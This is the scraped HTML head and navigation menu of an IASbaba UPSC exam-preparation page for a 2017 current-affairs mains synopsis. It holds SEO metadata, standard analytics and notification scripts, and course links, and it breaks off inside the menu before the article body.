

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/
body_size: 24392
content:
<!DOCTYPE html>
    <html lang="en-US">
    <head>
        <meta charset="" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script data-optimized="1" type="text/javascript"></script> 
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SYNOPSIS: IASbaba’s Current Affairs Focus (CAF) Mains 2017: Day 17 | IASbaba</title>
	<link rel="canonical" href="https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SYNOPSIS: IASbaba’s Current Affairs Focus (CAF) Mains 2017: Day 17" />
	<meta property="og:description" content="SYNOPSIS : IASbaba’s Current Affairs Focus (CAF) Mains 2017: Day 17 Archives&nbsp; 1. What is mitochondrial replacement therapy (MRT)? Examine its significance. Introduction: Mitochondrial replacement therapy is a medical procedure which involves pronuclear transfer or maternal spindle transfer to prevent transmission of mitochondrial disease from mother to fetus. Body: Significance: Positives: Disease: There will be&hellip;" />
	<meta property="og:url" content="https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/" />
	<meta property="og:site_name" content="IASbaba" />
	<meta property="article:publisher" content="https://www.facebook.com/iasbaba/" />
	<meta property="article:published_time" content="2017-10-27T11:21:38+00:00" />
	<meta property="article:modified_time" content="2017-11-05T11:22:11+00:00" />
	<meta name="author" content="IASbaba" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@iasbaba123" />
	<meta name="twitter:site" content="@iasbaba123" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="IASbaba" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/#article","isPartOf":{"@id":"https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/"},"author":{"name":"IASbaba","@id":"https://iasbaba.com/#/schema/person/ac009d2630a76422d50b8eb8c8744f40"},"headline":"SYNOPSIS: IASbaba’s Current Affairs Focus (CAF) Mains 2017: Day 17","datePublished":"2017-10-27T11:21:38+00:00","dateModified":"2017-11-05T11:22:11+00:00","mainEntityOfPage":{"@id":"https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/"},"wordCount":1362,"commentCount":0,"publisher":{"@id":"https://iasbaba.com/#organization"},"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/#respond"]}]},{"@type":"WebPage","@id":"https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/","url":"https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/","name":"SYNOPSIS: IASbaba’s Current Affairs Focus (CAF) Mains 2017: Day 17 | IASbaba","isPartOf":{"@id":"https://iasbaba.com/#website"},"datePublished":"2017-10-27T11:21:38+00:00","dateModified":"2017-11-05T11:22:11+00:00","breadcrumb":{"@id":"https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/"]}]},{"@type":"BreadcrumbList","@id":"https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iasbaba.com/"},{"@type":"ListItem","position":2,"name":"SYNOPSIS: IASbaba’s Current Affairs Focus (CAF) Mains 2017: Day 17"}]},{"@type":"WebSite","@id":"https://iasbaba.com/#website","url":"https://iasbaba.com/","name":"IASbaba","description":"For UPSC IAS Preparation","publisher":{"@id":"https://iasbaba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iasbaba.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iasbaba.com/#organization","name":"Iasbaba","url":"https://iasbaba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/logo/image/","url":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","contentUrl":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","width":121,"height":126,"caption":"Iasbaba"},"image":{"@id":"https://iasbaba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iasbaba/","https://x.com/iasbaba123"]},{"@type":"Person","@id":"https://iasbaba.com/#/schema/person/ac009d2630a76422d50b8eb8c8744f40","name":"IASbaba","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/637d25c60dbec94f0d871151bdd525a1a88385d8b2b6e370f5e1bcef8994a929?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/637d25c60dbec94f0d871151bdd525a1a88385d8b2b6e370f5e1bcef8994a929?s=96&d=mm&r=g","caption":"IASbaba"},"sameAs":["http://www.iasbaba.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//unicons.iconscout.com' />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Feed" href="https://iasbaba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Comments Feed" href="https://iasbaba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; SYNOPSIS: IASbaba’s Current Affairs Focus (CAF) Mains 2017: Day 17 Comments Feed" href="https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2017%2F10%2Fsynopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2017%2F10%2Fsynopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17%2F&#038;format=xml" />

<script>WebFontConfig={google:{families:["Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Roboto Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://iasbaba.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://iasbaba.com/wp-content/litespeed/css/1bb5502116c52137193d89451e89de72.css?ver=06219" />







































<!--n2css--><!--n2js--><script type="text/javascript" src="https://iasbaba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b8e7cebd4a355e3493d7711238947c8a.js?ver=26b8f" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/dc986b6f4a71b01069cc6a31702f7f55.js?ver=c9ed6" id="jquery-easyzoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/94fa6405a7d25d488eb0920c1d324345.js?ver=30c79" id="cycletwo-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b37d0870604181f538285569149e0390.js?ver=8a75c" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://iasbaba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iasbaba.com/wp-json/wp/v2/posts/35682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iasbaba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://iasbaba.com/?p=35682' />
        

            
        

            	
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://iasbaba.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='34ccac99-8dfa-4a88-81fa-ef26dc84d106';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.httpPermissionRequest={};oneSignal_options.httpPermissionRequest.enable=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://iasbaba.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>
			
			<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-270x270.png" />

<script data-optimized="1" src="https://iasbaba.com/wp-content/litespeed/js/b13492e830b1b6b0129881e89d1f0098.js?ver=f0098"></script>
<!-- Facebook Pixel Code -->
    <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','507010113316857');fbq('track','PageView')</script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=507010113316857&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWH3KTD');</script>
<!-- End Google Tag Manager -->
        
        

    </head>

    <body >
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWH3KTD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- Loader -->
        <!--  -->
        <!-- Loader -->
        <div class="tagline bg-light">
            <div class="container-fluid">                
                
            </div><!--end container-->
        </div>
        <!-- Navbar STart -->
        <header id="topnav" class="defaultscroll sticky">
            <!-- TopBar container-->
                <div class="container-fluid bg-light p-1">
                <div class="row">
                    <div class="col-12">
                        <div class="d-flex d-flex justify-content-around">
                            <div>
                                <div class="we_are_text">
                                	<a class="btn btn-primary btn-sm" href="tel:+918429688885">SPEAK TO MENTOR - CALL NOW!</a>
                                </div>
                            </div>
                            <div ><!--subcribe-form-->
                            	<div class="we_are_text">
	                                <a class="btn btn-primary btn-sm" href="#subscribe-popup">SUBSCRIBE</a>
                                </div>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>
            <!-- End TopBar container-->
            <div class="p-2 px-1 px-sm-5"><!--container-->
                <!-- Logo container-->
                    

<a class="logo" href="https://iasbaba.com">
   
    <span class="logo-light-mode">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-dark" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-light" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
		<!--https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png-->
    </span>
    <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" class="logo-dark-mode" alt="" style="width: 200px;" loading="eager" data-no-lazy="1"></a>
                <!-- End Logo container-->

                <!-- Mobile Menu Toggler Start-->
                    <div class="menu-extras">
    <div class="menu-item">
        <!-- Mobile menu toggle-->
        <a class="navbar-toggle" id="isToggle" onclick="toggleMenu()">
            <div class="lines">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </a>
        <!-- End mobile menu toggle-->
    </div>
</div>
                <!--Mobile Menu Toggler End-->

                <!--Login button Start-->
                    <ul class="buy-button list-inline mb-0">
    <li class="list-inline-item mb-0">
       

        
			<a href="https://iasbaba.com/2017/10/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17/?theme_mode=dark">
	            <div class="login-btn-primary">
	                <span class="btn btn-icon btn-pills btn-soft-primary">

	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	            <div class="login-btn-light">
	                <span class="btn btn-icon btn-pills btn-light">
	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	        </a>    </li>
     
    <li class="list-inline-item mb-0">
        <a href="javascript:void(0)" data-bs-toggle="offcanvas" data-bs-target="#offcanvasSearch" aria-controls="offcanvasSearch">
            <div class="login-btn-primary">
                <span class="btn btn-icon btn-pills btn-primary">
                    <i class="uil uil-search"></i>
                </span>
            </div>
            <div class="login-btn-light">
                <span class="btn btn-icon btn-pills btn-light">
                    <i class="uil uil-search"></i>
                </span>
            </div>
        </a>
    </li>
    
     </ul>                <!--Login button End-->

                <!-- top menu start -->
                    <div id="navigation">
    <!-- Navigation Menu
    <ul class="navigation-menu nav-light">  
    </ul>--> 
    <div id="primary_nav" class="menu-iasbabav3_main_menu_new-container"><ul id="primary-menu-list" class="navigation-menu "><li id="menu-item-152363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152363"><a href="https://iasbaba.com">Home</a></li>
<li id="menu-item-209359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209359"><a href="#">UPSC Mains <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152401"><a href="https://iasbaba.com/think-learn-perform/">TLP</a></li>
	<li id="menu-item-211647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211647"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-essay-paper-upsc-civil-services-mains-exam-cse-2025/">ESSAY PAPER</a></li>
	<li id="menu-item-211640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211640"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-1-gs1-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 1 (GS1)</a></li>
	<li id="menu-item-211641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211641"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-2-gs2-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 2 (GS2)</a></li>
	<li id="menu-item-211643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211643"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-3-gs3-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 3 (GS3)</a></li>
	<li id="menu-item-211644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211644"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-4-gs4-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 4 (GS4)</a></li>
</ul>
</li>
<li id="menu-item-152394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152394"><a href="#">Daily Free Initiatives <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-212347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212347"><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/">Sankalp &#8211; Free Mains Initiative</a></li>
	<li id="menu-item-152395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152395"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/">Daily News &#038; Analysis</a></li>
	<li id="menu-item-152396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152396"><a href="https://iasbaba.com/daily-current-affairs-quiz/">Daily Current Affairs Quiz</a></li>
	<li id="menu-item-152397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152397"><a href="#">Monthly Magazines <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152398"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">English Magazines</a></li>
		<li id="menu-item-152399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152399"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Hindi Magazines</a></li>
		<li id="menu-item-152400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152400"><a href="https://iasbaba.com/monthly-yojana-gist-qa-format/">Yojana &#038; Kurukshetra Gist</a></li>
	</ul>
</li>
	<li id="menu-item-152402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152402"><a href="https://iasbaba.com/rapid-revision-series/">60 Day &#8211; Rapid Revision (RaRe) Series &#8211; 2025</a></li>
	<li id="menu-item-190835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190835"><a href="https://iasbaba.com/2024/11/register-now-iasbabas-interview-mentorship-program-imp-for-upsc-2024-personality-test-under-the-guidance-of-mohan-sir-founder-iasbaba/">IMP</a></li>
	<li id="menu-item-188914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188914"><a href="https://iasbaba.com/think-rethink-and-perform/">TRP for UPSC Personality Test</a></li>
</ul>
</li>
<li id="menu-item-152366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152366"><a href="#">Courses <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-215315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215315"><a href="https://iasbaba.com/2026/01/admissions-open-csat-mastery-20-days-smart-practice-programme/">CSAT Mastery &#8211; 20 Days’ Smart Practice Programme</a></li>
	<li id="menu-item-214524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214524"><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/">SUPER 50: 1:1 Mentorship Programme Under Mohan Sir</a></li>
	<li id="menu-item-213304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213304"><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/">Prelims Exclusive Mentorship Programme &#8211; PEP 2026</a></li>
	<li id="menu-item-152367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152367"><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/">Integrated Learning Program (ILP) &#8211; 2026</a></li>
	<li id="menu-item-205706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205706"><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/">Think Learn Perform (TLP) Connect for UPSC 2026</a></li>
	<li id="menu-item-152373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152373"><a href="#">Baba’s Gurukul Course &#8211; 2027 <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152374"><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/">Gurukul Foundation</a></li>
		<li id="menu-item-152375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152375"><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/">Gurukul Advanced</a></li>
	</ul>
</li>
	<li id="menu-item-194192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194192"><a href="#">UPSC 2025 Mains <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-199605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199605"><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/">Mains Exclusive Programme (MEP) &#8211; 2025</a></li>
		<li id="menu-item-208575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208575"><a href="https://iasbaba.com/2025/07/full-length-mocks-flm-series-gs-essay/">3 Full-Length Mocks (GS + ESSAY) Test Series</a></li>
		<li id="menu-item-194195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194195"><a href="https://iasbaba.com/2025/05/admissions-open-sankalp-60-days-tlp-offline-daily-answer-writing-challenge-for-upsc-mains-2025/">SANKALP – 60 Days’ TLP (OFFLINE) Daily Answer Writing Challenge</a></li>
	</ul>
</li>
	<li id="menu-item-152377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152377"><a href="#">Optionals <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152389"><a href="#">PSIR <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152391"><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/">PSIR Foundation Course</a></li>
			<li id="menu-item-152390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152390"><a href="#">PSIR Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152381"><a href="#">Sociology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-160327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160327"><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/">Sociology Foundation Course &#8211; UPSC 2026</a></li>
			<li id="menu-item-152382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152382"><a href="#">Sociology Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152383"><a href="#">Public Administration <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152385"><a href="https://iasbaba.com/2023/09/admissions-open-public-administration-optional-foundation-course-with-daily-answer-writing-in-for-upsc-2024-by-adesh-sir-starts-18th-september/">Public Administration FC &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152378"><a href="#">Anthropology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152379"><a href="#">Anthropology Foundation Course &#8211; Coming Soon</a></li>
			<li id="menu-item-152380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152380"><a href="#">Anthropology Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152386"><a href="#">Geography <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152387"><a href="#">Geography Optional Foundation Course &#8211; Coming Soon!</a></li>
			<li id="menu-item-152388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152388"><a href="#">Geography Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-188148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188148"><a href="#">KPSC / KAS<span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-210560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210560"><a href="https://courses.iasbaba.com/landing/kpsc-agricultural-officer-ao-aao">KPSC ಕೃಷಿ / ಸಹಾಯಕ ಕೃಷಿ ಅಧಿಕಾರಿಗಳು (Agricultural Officer/ Assistant Agricultural Officer –AO/AAO)</a></li>
